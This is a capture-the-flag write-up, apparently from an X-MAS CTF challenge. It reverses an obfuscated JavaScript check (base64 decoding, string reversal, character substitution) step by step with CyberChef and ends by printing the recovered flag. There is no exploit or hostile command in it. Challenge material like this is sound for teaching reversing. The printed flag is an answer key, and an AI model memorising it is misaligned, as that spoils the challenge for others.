MkVUTThoak44TlROOGR6TThaak44TlROOGR6TThWRE14d0hPMnczTTF3M056d25OMnczTTF3M056d1hPNXdITzJ3M00xdzNOenduTjJ3M00xdzNOendYTndFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYwRVRNOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOEZETXh3SE8ydzNNMXczTnp3bk4ydzNNMXczTnp3bk13RURmNFlEZnpVRGYzTURmMllEZnpVRGYzTURmeUlUTThoak44TlROOGR6TThaak44TlROOGR6TThCVE14d0hPMnczTTF3M056d25OMnczTTF3M056dzNOeEVEZjRZRGZ6VURmM01EZjJZRGZ6VURmM01EZjFBVE04aGpOOE5UTjhkek04WmpOOE5UTjhkek04bFRPOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOGRUTzhoak44TlROOGR6TThaak44TlROOGR6TThSVE14d0hPMnczTTF3M056d25OMnczTTF3M056d1hPNXdITzJ3M00xdzNOenduTjJ3M00xdzNOenduTXlFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYzRVRNOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOGhETjhoak44TlROOGR6TThaak44TlROOGR6TThGak14d0hPMnczTTF3M056d25OMnczTTF3M056d25NeUVEZjRZRGZ6VURmM01EZjJZRGZ6VURmM01EZjFFVE04aGpOOE5UTjhkek04WmpOOE5UTjhkek04RkRNeHdITzJ3M00xdzNOenduTjJ3M00xdzNOendITndFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYxRVRNOGhqTjhOVE44ZHpNOFpqTjhOVE44ZHpNOFZETXh3SE8ydzNNMXczTnp3bk4ydzNNMXczTnp3WE94RURmNFlEZnpVRGYzTURmMllEZnpVRGYzTURmeUlUTThoak44TlROOGR6TThaak44TlROOGR6TThkVE84aGpOOE5UTjhkek04WmpOOE5UTjhkek04WlRNeHdITzJ3M00xdzNOenduTjJ3M00xdzNOendITXhFRGY0WURmelVEZjNNRGYyWURmelVEZjNNRGYza0RmNFlEZnpVRGYzTURmMllEZnpVRGYzTURmMUVUTTAwMDBERVRDQURFUg==
After decoding from base64, we get:
1
2ETM8hjN8NTN8dzM8ZjN8NTN8dzM8VDMxwHO2w3M1w3NzwnN2w3M1w3NzwXO5wHO2w3M1w3NzwnN2w3M1w3NzwXNwEDf4YDfzUDf3MDf2YDfzUDf3MDf0ETM8hjN8NTN8dzM8ZjN8NTN8dzM8FDMxwHO2w3M1w3NzwnN2w3M1w3NzwnMwEDf4YDfzUDf3MDf2YDfzUDf3MDfyITM8hjN8NTN8dzM8ZjN8NTN8dzM8BTMxwHO2w3M1w3NzwnN2w3M1w3Nzw3NxEDf4YDfzUDf3MDf2YDfzUDf3MDf1ATM8hjN8NTN8dzM8ZjN8NTN8dzM8lTO8hjN8NTN8dzM8ZjN8NTN8dzM8dTO8hjN8NTN8dzM8ZjN8NTN8dzM8RTMxwHO2w3M1w3NzwnN2w3M1w3NzwXO5wHO2w3M1w3NzwnN2w3M1w3NzwnMyEDf4YDfzUDf3MDf2YDfzUDf3MDf3ETM8hjN8NTN8dzM8ZjN8NTN8dzM8hDN8hjN8NTN8dzM8ZjN8NTN8dzM8FjMxwHO2w3M1w3NzwnN2w3M1w3NzwnMyEDf4YDfzUDf3MDf2YDfzUDf3MDf1ETM8hjN8NTN8dzM8ZjN8NTN8dzM8FDMxwHO2w3M1w3NzwnN2w3M1w3NzwHNwEDf4YDfzUDf3MDf2YDfzUDf3MDf1ETM8hjN8NTN8dzM8ZjN8NTN8dzM8VDMxwHO2w3M1w3NzwnN2w3M1w3NzwXOxEDf4YDfzUDf3MDf2YDfzUDf3MDfyITM8hjN8NTN8dzM8ZjN8NTN8dzM8dTO8hjN8NTN8dzM8ZjN8NTN8dzM8ZTMxwHO2w3M1w3NzwnN2w3M1w3NzwHMxEDf4YDfzUDf3MDf2YDfzUDf3MDf3kDf4YDfzUDf3MDf2YDfzUDf3MDf1ETM0000DETCADER
The next operations done to this result are split(), reverse(), and join(''), in that order. This is just performing a reverse ordering of the decoded string by turning it into a list, reversing the list, and turning it back into a string again. The result after these operations is stored in k1 as:
1
REDACTED0000MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDk3fDM3fDUzfDY2fDM3fDUzfDY4fDExMHwzN3w1M3w2NnwzN3w1M3w2OHwxMTZ8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTd8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTIyfDM3fDUzfDY2fDM3fDUzfDY4fDExOXwzN3w1M3w2NnwzN3w1M3w2OHwxMDV8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDEwNHwzN3w1M3w2NnwzN3w1M3w2OHwxMDF8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDEyMnwzN3w1M3w2NnwzN3w1M3w2OHwxMjF8Mzd8NTN8NjZ8Mzd8NTN8Njh8NDh8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE3fDM3fDUzfDY2fDM3fDUzfDY4fDEyMnwzN3w1M3w2NnwzN3w1M3w2OHw5OXwzN3w1M3w2NnwzN3w1M3w2OHwxMTR8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTd8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTl8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTA1fDM3fDUzfDY2fDM3fDUzfDY4fDExN3wzN3w1M3w2NnwzN3w1M3w2OHwxMTB8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTIyfDM3fDUzfDY2fDM3fDUzfDY4fDEwMnwzN3w1M3w2NnwzN3w1M3w2OHwxMDF8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE0fDM3fDUzfDY2fDM3fDUzfDY4fDEwNXwzN3w1M3w2NnwzN3w1M3w2OHw5OXwzN3w1M3w2NnwzN3w1M3w2OHwxMDV8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE2
This value is what the value of bobify(s), with the original user-inputted string as a parameter, should equal.
Let’s take a look at bobify(s):
1
2
3
4
5
6
7
8
function bobify(s) {
if (~s.indexOf('a') || ~s.indexOf('t') || ~s.indexOf('e') || ~s.indexOf('i') || ~s.indexOf('z'))
return "[REDACTED]";
const s1 = s.replace(/4/g, 'a').replace(/3/g, 'e').replace(/1/g, 'i').replace(/7/g, 't').replace(/_/g, 'z').split('').join('[]');
const s2 = encodeURI(s1).split('').map(c=>c.charCodeAt(0)).join('|');
const s3 = btoa("D@\xc0\t1\x03\xd3M4" + s2);
return s3;
}
Since we know what the final value is supposed to equal, we should start by working backwards.
The last operation executed is a btoa(), which encodes a string into base64. We don’t know what s2 is at this point, but we can encode D@\xc0\t1\x03\xd3M4 to base64:

Because this is going to be a static, unchanging value in the result, we can remove it from the k1 value we got in check(s):
1
MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDk3fDM3fDUzfDY2fDM3fDUzfDY4fDExMHwzN3w1M3w2NnwzN3w1M3w2OHwxMTZ8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTd8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTIyfDM3fDUzfDY2fDM3fDUzfDY4fDExOXwzN3w1M3w2NnwzN3w1M3w2OHwxMDV8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDEwNHwzN3w1M3w2NnwzN3w1M3w2OHwxMDF8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE1fDM3fDUzfDY2fDM3fDUzfDY4fDEyMnwzN3w1M3w2NnwzN3w1M3w2OHwxMjF8Mzd8NTN8NjZ8Mzd8NTN8Njh8NDh8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE3fDM3fDUzfDY2fDM3fDUzfDY4fDEyMnwzN3w1M3w2NnwzN3w1M3w2OHw5OXwzN3w1M3w2NnwzN3w1M3w2OHwxMTR8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTd8Mzd8NTN8NjZ8Mzd8NTN8Njh8OTl8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTA1fDM3fDUzfDY2fDM3fDUzfDY4fDExN3wzN3w1M3w2NnwzN3w1M3w2OHwxMTB8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTIyfDM3fDUzfDY2fDM3fDUzfDY4fDEwMnwzN3w1M3w2NnwzN3w1M3w2OHwxMDF8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE0fDM3fDUzfDY2fDM3fDUzfDY4fDEwNXwzN3w1M3w2NnwzN3w1M3w2OHw5OXwzN3w1M3w2NnwzN3w1M3w2OHwxMDV8Mzd8NTN8NjZ8Mzd8NTN8Njh8MTE2
Since this is supposed to be base64 encoded from the btoa() function, after decoding it we get:
1
115|37|53|66|37|53|68|97|37|53|66|37|53|68|110|37|53|66|37|53|68|116|37|53|66|37|53|68|97|37|53|66|37|53|68|122|37|53|66|37|53|68|119|37|53|66|37|53|68|105|37|53|66|37|53|68|115|37|53|66|37|53|68|104|37|53|66|37|53|68|101|37|53|66|37|53|68|115|37|53|66|37|53|68|122|37|53|66|37|53|68|121|37|53|66|37|53|68|48|37|53|66|37|53|68|117|37|53|66|37|53|68|122|37|53|66|37|53|68|99|37|53|66|37|53|68|114|37|53|66|37|53|68|97|37|53|66|37|53|68|99|37|53|66|37|53|68|105|37|53|66|37|53|68|117|37|53|66|37|53|68|110|37|53|66|37|53|68|122|37|53|66|37|53|68|102|37|53|66|37|53|68|101|37|53|66|37|53|68|114|37|53|66|37|53|68|105|37|53|66|37|53|68|99|37|53|66|37|53|68|105|37|53|66|37|53|68|116
That’s much better.
The next line we need to reverse is:
1
const s2 = encodeURI(s1).split('').map(c=>c.charCodeAt(0)).join('|');
It seems that whatever s1 is, it is being URI encoded with encodeURI(s1), converted into a list of single characters with split(''), getting the decimal ASCII encoding for each letter with map(c=>c.charCodeAt(0)), and finally turning everything back into a string by separating each encoded ASCII value with a ‘|’.
Now we know each number in the decoded string from above is the decimal ASCII code representation of a character.
The easiest way to decode all of this is using GCHQ’s CyberChef. We can make a simple recipe that will replace all ‘|’ characters with spaces, decode the decimal values to ASCII text, and run a URL decode:
The next line we must reverse is:
1
const s1 = s.replace(/4/g, 'a').replace(/3/g, 'e').replace(/1/g, 'i').replace(/7/g, 't').replace(/_/g, 'z').split('').join('[]');
Since every character in s.replace(/4/g, 'a').replace(/3/g, 'e').replace(/1/g, 'i').replace(/7/g, 't').replace(/_/g, 'z') has split('') and join('[]') run on it, we can safely filter out the [] characters in the resulting CyberChef recipe:
Now, all we need to focus on is the series of replace() calls.
The first replace(/4/g, 'a') replaces all ‘4’s in the original string with ‘a’, the second replace(/3/g, 'e') replaces all ‘3’s with ‘e’s, and so on.
After reversing these replace() functions using a final CyberChef recipe, we get the value:

The first if statement in bobify(s) doesn’t really affect us at this point since it is just checking for the presence of the characters we replaced:
1
2
if (~s.indexOf('a') || ~s.indexOf('t') || ~s.indexOf('e') || ~s.indexOf('i') || ~s.indexOf('z'))
return "[REDACTED]";
Now, we should be able to call win('s4n74_w1sh3s_y0u_cr4c1un_f3r1c17') successfully:

Flag: X-MAS{s4n74_w1sh3s_y0u_cr4c1un_f3r1c17}